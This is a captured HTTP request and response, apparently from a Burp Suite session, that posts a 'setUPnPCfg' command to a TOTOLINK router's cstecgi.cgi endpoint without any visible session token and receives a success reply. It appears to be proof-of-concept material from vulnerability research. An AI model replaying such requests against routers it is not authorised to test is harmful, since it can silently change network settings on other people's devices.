 6 ×
Send Cancel
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 38
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/upnp.html?time=1743770209000
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"enable":"1",
"topicurl":"setUPnPCfg"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 01 Jun 2024 13:23:00 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 99
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"192.168.0.1",
11 "wtime":"0",
12 "reserv":"reserv"
13 }
14